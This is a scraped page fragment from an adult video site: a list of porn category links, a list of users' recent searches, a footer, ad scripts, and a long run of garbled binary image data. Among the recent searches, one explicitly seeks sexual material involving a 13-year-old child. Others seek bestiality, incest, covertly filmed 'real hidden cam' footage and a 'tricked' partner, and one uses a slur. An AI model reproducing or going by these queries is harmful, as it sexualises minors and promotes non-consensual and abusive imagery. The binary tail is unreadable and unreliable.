        <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>2740</span></a></li>    
        <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doctor</span> <span>1088</span></a></li>    
        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doggystyle</span> <span>2908</span></a></li>    
        <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dorm</span> <span>939</span></a></li>    
        <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>1081</span></a></li>    
        <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>938</span></a></li>    
        <li><a href="/en/category/37/Emo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Emo</span> <span>1039</span></a></li>    
        <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1150</span></a></li>    
        <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>840</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>2408</span></a></li>    
        <li><a href="/en/category/203/Feet/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Feet</span> <span>1067</span></a></li>    
        <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>1895</span></a></li>    
        <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fetish</span> <span>4187</span></a></li>    
        <li><a href="/en/category/40/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>1625</span></a></li>    
        <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>1069</span></a></li>    
        <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>1046</span></a></li>    
        <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>2818</span></a></li>    
        <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>1077</span></a></li>    
        <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>1047</span></a></li>    
        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1280</span></a></li>    
        <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>2104</span></a></li>    
        <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>3743</span></a></li>    
        <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>1059</span></a></li>    
        <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cam</span> <span>1102</span></a></li>    
        <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>1258</span></a></li>    
        <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2301</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>2480</span></a></li>    
        <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>3032</span></a></li>    
        <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Japanese</span> <span>2973</span></a></li>    
        <li><a href="/en/category/59/Latex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latex</span> <span>1044</span></a></li>    
        <li><a href="/en/category/60/Latina/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latina</span> <span>2544</span></a></li>    
        <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>4009</span></a></li>    
        <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lingerie</span> <span>2193</span></a></li>    
        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>7113</span></a></li>    
        <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Machine Fucking</span> <span>586</span></a></li>    
        <li><a href="/en/category/62/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1452</span></a></li>    
        <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>1259</span></a></li>    
        <li><a href="/en/category/65/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>5915</span></a></li>    
        <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mexican</span> <span>1047</span></a></li>    
        <li><a href="/en/category/66/Midget/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Midget</span> <span>446</span></a></li>    
        <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1962</span></a></li>    
        <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>1106</span></a></li>    
        <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nudist</span> <span>1040</span></a></li>    
        <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nylon</span> <span>1053</span></a></li>    
        <li><a href="/en/category/70/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>1269</span></a></li>    
        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1106</span></a></li>    
        <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgasm</span> <span>1596</span></a></li>    
        <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgy</span> <span>1148</span></a></li>    
        <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>2272</span></a></li>    
        <li><a href="/en/category/78/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>3476</span></a></li>    
        <li><a href="/en/category/74/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>1281</span></a></li>    
        <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>3303</span></a></li>    
        <li><a href="/en/category/230/Party/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Party</span> <span>1370</span></a></li>    
        <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>1248</span></a></li>    
        <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>2163</span></a></li>    
        <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>1071</span></a></li>    
        <li><a href="/en/category/80/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>2509</span></a></li>    
        <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>5245</span></a></li>    
        <li><a href="/en/category/234/Reality/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Reality</span> <span>3933</span></a></li>    
        <li><a href="/en/category/81/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>1248</span></a></li>    
        <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rimjob</span> <span>1025</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>1603</span></a></li>    
        <li><a href="/en/category/83/Russian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian</span> <span>1237</span></a></li>    
        <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Secretary</span> <span>1269</span></a></li>    
        <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shaved</span> <span>1893</span></a></li>    
        <li><a href="/en/category/182/Shower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shower</span> <span>1117</span></a></li>    
        <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>2124</span></a></li>    
        <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>1264</span></a></li>    
        <li><a href="/en/category/88/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>1281</span></a></li>    
        <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>1091</span></a></li>    
        <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>1252</span></a></li>    
        <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>2125</span></a></li>    
        <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>1060</span></a></li>    
        <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>1068</span></a></li>    
        <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tattoo</span> <span>2181</span></a></li>    
        <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teacher</span> <span>1115</span></a></li>    
        <li><a href="/en/category/94/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>14506</span></a></li>    
        <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Thai</span> <span>1076</span></a></li>    
        <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>3670</span></a></li>    
        <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Titty Fuck</span> <span>506</span></a></li>    
        <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Upskirt</span> <span>1113</span></a></li>    
        <li><a href="/en/category/260/VR/popular/1/" target="_self"><span><i class="fa fa-tag"></i> VR</span> <span>1007</span></a></li>    
        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>2870</span></a></li>    
        <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1173</span></a></li>    
        <li><a href="/en/category/220/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>2280</span></a></li>    

                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="fa fa-caret-right"></i> Xxxx indonesia</a></li><li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="fa fa-caret-right"></i> turkish liseli</a></li><li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="fa fa-caret-right"></i> Young boy mommy</a></li><li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="fa fa-caret-right"></i> japanese mature</a></li><li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="fa fa-caret-right"></i> Jilbab indonesia-atas</a></li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-caret-right"></i> Arab</a></li><li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="fa fa-caret-right"></i> Turk anne</a></li><li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="fa fa-caret-right"></i> Blindfolded wife tricked and mad homemade</a></li><li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="fa fa-caret-right"></i> hot mom</a></li><li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="fa fa-caret-right"></i> Indian pussy licking orgasm</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-caret-right"></i> Young</a></li><li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="fa fa-caret-right"></i> Indian virgin</a></li><li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="fa fa-caret-right"></i> Free porn moveis</a></li><li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="fa fa-caret-right"></i> tamil sex vodeo</a></li><li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="fa fa-caret-right"></i> sex video</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-caret-right"></i> Wife</a></li><li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="fa fa-caret-right"></i> Mexican Lesbian Tribbing</a></li><li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="fa fa-caret-right"></i> Czech casting</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-caret-right"></i> Incest</a></li><li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="fa fa-caret-right"></i> lesbian mom bangs teen</a></li><li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-caret-right"></i> russian mature viola</a></li><li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-caret-right"></i> Friends mom</a></li><li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-caret-right"></i> arab sex</a></li><li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-caret-right"></i> grandpa creampie</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-caret-right"></i> pregnant fucking anal</a></li><li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-caret-right"></i> pussy licking orgasm</a></li><li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-caret-right"></i> video</a></li><li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-caret-right"></i> Zoo porn</a></li><li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-caret-right"></i> WOODMAN</a></li><li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-caret-right"></i> p0rno turk</a></li><li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-caret-right"></i> Japanese Wife Fucked At Onsen Spa</a></li><li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-caret-right"></i> Bhabi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-caret-right"></i> Virgin</a></li><li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-caret-right"></i> Bbw mom cfnm</a></li><li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-caret-right"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-caret-right"></i> Desi</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-caret-right"></i> Tranny</a></li><li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-caret-right"></i> Cartoon</a></li><li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-caret-right"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-caret-right"></i> Vintage</a></li><li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-caret-right"></i> turkıye g antep sikiş</a></li><li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-caret-right"></i> Indan sexxxx</a></li><li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-caret-right"></i> desi teen</a></li><li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-caret-right"></i> amteur real hidden cam</a></li><li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-caret-right"></i> 13 year old gets fucked</a></li><li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-caret-right"></i> tamil full hd sex videos. com</a></li><li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-caret-right"></i> full movies</a></li><li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-caret-right"></i> indiam dick flash in public</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>porntubes.name</span> All models were 18 years of age or older at the time of depiction. Free PornSites has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c93fea10153642c294b03a0715bad896","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://porntubes.name/thumbs/322/2705852731487422322_0.v1576742700
body_size: 24366
content:
���� JFIF  ` `  �� C �� C��  � �" ��           	
 �� F    !1A"Qa	2q�#B3R��$b��
4Cr���%'Sc�����            �� ;      !1AQa"q��2�����#BR�br��$3���   ? ى�����~S�5�J�M-�;�U�G���+2y�=�A�Y��A=�~�MVTR��:('CU���k���f:|����-?�W��u���S��y���w�k(^u!~�M[�x�d=��9���5��JrS�V�� �z��I��%Vp�$d�x��ܨ�EƚЇW�5�":�ۮ��P�^*�S'Ք�E����ѩ��-Ba9���ҕ����u�-��	�s����o!���jd6���E�$v@O�I �V�o�s)��}1�YrRR���}�W�ܓ�Ğ�O�w���hQ��  ��5��8H��d�:��q/6C*�>NI^ϭf.n9t)8ʉ:��7�&�NXb\��s�O�?���N�8����! ��Ҷy�O��k�X
�r:�4	����[AR�[�e���)�10Z�)��T��>Qee!�%E\�U��5��⢹�B��UآA�Qj��>����Ϣ[D�	!�̲����4���e[��*��T@I���_*6��G|����<�-}����Z�������C�k���,$��]~3^�����#���������P��G���jeb%�{��F�����B}��@�Z������)F�ζ�H�Ԗg�z��O�>�Z��*[V���%���@ښ%'i�R�.a���1��O������σd�h<Jy�cv�N� ��z}�Fax3������\�6�֒]��[����� �?;�Z�����F�%��E�����N@F`a)�AQ	JY�ѻ�G�.��g�6S�J��u8�Ql�%@�g0��nku��Qc���g��.3h��n���5��Q_�R-�یëV��d��n��t���vO]�V�{흚s���n����g`���[���7ԓƈ��{�&�]��B���>�=
�s��y-N��iN�B���ܶ�`/�u�$u����d^���X���Yu�{V���X�Od�:ө��. �A�+B��k@�����ݵ���űX�"�� |���z;��Z�+I��j����굟:�-�Ջ��)\��)��_��+#Z&$��m(�9���g���#_A��ҳ\[���R_N�V����M��d�jB@	�MDY��Q��[j�U�H8�G�O�멕m+�Q�9�_��[��Tk��
nQ%E��T�b�W)�V�>s��,]�C���g�~��HI irxVr��l���m;�]�^���g�鍾�I�� �J8���U�t0]�;2����M�!�����{Z�BG���tnǆ�,�&���v�7F�V�;�Y�Q(��3o�IĩfBT�R�씥.�B24=x��UF����V���Y�7Q��
ʐ��@��@)HZO����SJ0��x��6��`��I�K�#�H!q� �b�e��|��YҶ��r�)��ɢ:c֣>�k�Ou%��@>�*	QN@=g:doDm���/=ﯿF�q^�-M��Ҙ�%ˣ�-!U�M���}i +r�%4�7�W�K���uj�ڔ�"�E-Iy�e�)�������s��VV�V$.Ө^o"����},<�����Y��Y(�}kq��p��4�[QE�YQ��Q�P3�˭d�}�ʐ²�ۍm�c���b�u���Z�"Lq�D�]NH$)�����r�Ÿ�#����*d�	l����u�����T�Z���TU�Yi.ѥ�b�AJ�JVQ�	i����Nq��w���E�U���*�E*�Qe�qcH��S��hi*
V?�s����҇��+���Ճ�p�q��
�y6�9^��ĨVeU�S��@�h�J���>��IJKc���9��.|�y�J�@~��ĔۜGd���z��_�V�]iIh�US|���{�Y�xc�-�۔	 N�M�2��H�B^fFG7JI8R�I ��e+Ɨ�������=�����X���i�%���hB@
�5�l��'4�	p��BW�8�ԙ[K���ͿC�Q�m&!HH�X��O���n8I��r d���cq�-ʴ��2�~+S�fܯy�Lq(xp�ˎ���(-ĭ�9q �W 9ť`n������s$�@��o,� ]EF��.ʟ�n����mn^�W���۶�����KJZI)q��?3O4���V��@�u$���]�a���iX~-�ѻ�Xm}�?����¸�XY�Er�Og�a �-���?Q�9�F�z'�����KAQ$(f.�6	�(P�@YG����:9���h��%�[��vb��(�n6�T֡؊��:3�b�;#���o8�,# !'''��%Y�Ƕp�~|MP��o;���������A%G�zz���9:&.�RoCJl8�R\�7>TԼn�H�>�vC�Pe��T��ֿLfj��q���[
�iJ���>�5ni
~]���G5 ��צt��!�V��ޔ�!�[o�BR�4�j-/
�T0}��Ӡ�/�9���S#?�΢����7M�"̪�jA��zP�seE�@d�}5�� �[�f<⼶Z�-��	�Iνw+�/,g)9zE��E�M\t�>|2p���� ��.���.>����$�kC�����tT.��*�]��Lq�[�|ר�#/�n$�%´�I��s>��x�=_�ץ�TJ<�����:�E{�H�L_f��r��iu��y (3����%�}��ԛ�n�dW�( ���x6ڔ�R0��)�H��:��b�gqi�\����H�C�E1���_g�S��M����A%$��p5_O����d)���dRS�7�����i�F����&����w����zx�gu�ۧ��;z�ځp[���\Z�>���nB�Yq���PK�w򤧶�[�K*բ�[���a�ޓB���W�ą��F
�Wc���:������kw�f�~㮹y����uV����B��!*iI%�Vy��	�.�aJ�8Tzmj�p*�R��eO>�Dv�1Ũg�i, #�BF:��{H���	INZZ��{���`4�[�������ߊ��M�K����>�'�[�i��^��TR�2!��8�7���1�	ib�.��r�������.
ݴ+uz,c-��&����R�J�%���\����3k�M�;R�T�T�jb'�����Px�d��?���$�hm��xo����Mn)��Q$>�uFjʝ:d�㨧p%n�AZS���ơ�6�f�1hf[{ָ�qs��;�[E��q�n6�hf��՗��'R�{k
��F����M�*-9���?�Ֆ��ڵ[��t��\5)��TZ��ˌ��i�]�R�[Z���8Хa]�\��[i4��Z�!��mp栕�'����:.�r�uH�GDXM����\��Xq�D� ��~ڬ��i��E�5GJܚmز�\�'�*������ileW܍2��iˡ"�%	T��y�*ॢ��$ x�h��>�����.5�V�ݝ�4��LdETJ��[C<��t��K`8�JT�'�4���˓\9pb�	�|�U-Mg�ž��O�=u��o�\�b�uGD��4Y�<�)d(c�c�}�bH��,` =r��mf`����p�l��<gY�{ֱfJ��<;v3�*�~M�?FS�Jj9-It�I	R�� Q�Ɓ]�����Ku�C�X��p�%#�+�r��[Ҫ�'�A%���h~F���J����-��nJ�w��T�2� �� c�l-DEK�8�8 �T��|�l}�e�6��wj쨴jU>�+������٧��ҵ7-��!�9%�q?*�uf��2�UY�6llI�3�ˇ�q&C�v�Y�lg��+	l��[���j�_���siw%B��V���v)����:���AQ#Z�x��@��[b=.����h	a��=M���ˬ��)��8+�OI�Ǿ�'����][].Ļ�[��~�|"�^�ˇ�V�A�|B�KEC�Bp"B��f�Uk_pfE����-˅��W��mkB�q��p#��Z�mB��A��o�~ ��6k�wwo\��~\xM�p[���Af��;�Aq�{��W)�q�pqIN~�j�n�LU�߃oM���R�A�d-��J|��G�Ƥ��랭S�U�㴊{��iKF#Ce�9�!�@�-JQ�%]���a�D�H��Z+��k������t��*�aE\���O�Id��߶Z���Y^)�@��apM���P�%���ƨV�T��:	*+s��?�����+��u:���IwcKM;����-�#���g ��=����(���Z�(3)�&6b���֮^W�����Z�s���6ۺ}O��N]i�i�J�mɁآS�@+��sҎA�'^�,���l�7�*
L�%����@,k`o2������v�1NK�!���I嫒�<��T\Q�#�o�Eu.a_����~��;Ub�ʦG�I�k���Ӌ �T�s��уDyeh�#���^eI~3N��R>��l��)�'�!5{�;����m\����8�M��Zu�"�*��d[i�-�3X4VG�:�BϺ��kz褵j�=�sn��:C����hsZ�N[�*K����:T��,�H���Rc�il<�䴿�ƞi.!c�䞈�u�I��J�>�N���0a�.�HϿ��?�R��$��n#���+v�$�k�/+P���`fl&�I�sMb��w�e˶� �F��;>@ G`��Qц�}�O�E;϶�����m��[W1����BzMq�F �_d���q��ڱ���GP�`q9��n൬��j���)��R	l�>�Uצ�����vjw��J�������L��EP)巘Ig� �V��V�x-%	#%�y�ZR>��k.<w\*u��P�6q��S6H�}m���\����W�6����[���}��j5�
hy���!�5�G���P	�߾�ʲ֪LBr�
茠�����XK-g�F��?�Uu��΄����C�S��$�u�s ��e^� ���Q-@�!G�Q�͌��c{��� �>����������]���z ������l.�X�[gU��ve�E��ٵۂ.$�J��KE)���c�JVӎ�!���u�M��IS�#���]��ӯR����q��C�y��ےZiƖ��B������vcl�*Л�S�u�""ZyjB�����cD/����k�]�2ſ�{�2kq��wT���L�R	a� pA�����w��ڀ��]5��.+�(yG*>�������C�!'g�`o+[�p�b�����9k+«�|9�|�<���;���8C2����=�Hc�]�p��e�y�~P�n��@$w�����E�(��V�q�Ҏiz�m����xu�L��i�Hm�����O$)����?�W#l��I?�21�Aw����
�𳱲T� F��i�a�(��T#�)T�����@���5�W����گFP9��vg�Ͼ{уk4���y7��K��W}��첦����T�ځiAC��g�0�u��iK!�,\,-d�{� ��@�"���_�"�����)8�׃����R�.�f��i�~�I�I�&#$91�N($��i��Nr�P 4KmmGn:XBZm��-4�����?����K��;A�f֔�c�ܑ!���p~J�>U�Ǡ��N��u Ga���1��%�ǲ��cNW��WL5�R#!�c���΍����O% �A����*����å#	)	зlː���2\WI�ƮJ,�Ku>zԕ%N{*Ϧ��Iݰ:��S�*�\jm��jn=�P��Zjg�+�CM�Ɣ°B]��~f�G�N#�di3��~����nۂ��7"��w$�íJ���=���!�re�tH?*�G��T�B�*kI9
V��ܡ>�j�9����H����/�� ���?�Jq�&;��ʒ�mt���G#�A16FhBB���؍:��ǅ�ݶ�uY=Swn�����M�k�j�f�?*c�JV��PB09(�����Z���}�tV�4�^C�
